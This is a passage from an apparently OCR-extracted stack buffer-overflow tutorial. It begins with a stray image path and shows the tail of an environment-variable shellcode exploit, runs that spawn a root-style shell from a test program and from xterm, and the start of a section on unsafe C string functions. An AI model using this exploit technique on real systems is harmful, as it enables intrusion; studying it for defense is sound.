memcpy(egg,"EGG=",4);
  putenv(egg);
  memcpy(buff,"RET=",4);
  putenv(buff);
  system("/bin/bash");
}
Lets try our new exploit with our vulnerable test program:
[aleph1]$ ./exploit4 768
Using address: 0xbffffdb0
[aleph1]$ ./vulnerable $RET
$
Works like a charm. Now lets try it on xterm:
[aleph1]$ export DISPLAY=:0.0
[aleph1]$ ./exploit4 2148
Using address: 0xbffffdb0
[aleph1]$ /usr/X11R6/bin/xterm -fg $RET
Warning: Color name

...°¤ÿ¿°¤ÿ¿°¤ ...

Warning: some arguments in previous message were lost
$
On the first try! It has certainly increased our odds. Depending on how much environment data the exploit program has compared with the program you are trying to exploit the guessed address may be too low or too high. Experiment both with positive and negative offsets.
Finding Buffer Overflows
As stated earlier, buffer overflows are the result of stuffing more information into a buffer than it is meant to hold. Since C does not have any built-in bounds checking, overflows often manifest themselves as writing past the end of a character array. The standard C library provides a number of functions for copying or appending strings, that perform no boundary checking. They include: strcat(), strcpy(), sprintf(), and vsprintf(). These functions operate on null-terminated strings, and do not check for overflow of the receiving string. gets() is a function that reads a line from stdin into a buffer until either a terminating newline or EOF. It performs no checks for buffer overflows. The scanf() family of functions can also be a problem if you are matching a sequence of non-white-space characters (%s), or matching a non-empty sequence of characters from a specified set (%[]), and the array pointed to by the char pointer, is not large enough to accept the whole sequence of characters, and you have not defined the optional maximum field width. If the target of any of these functions is a buffer of static size, and its other argument was somehow derived from user input there is a good posibility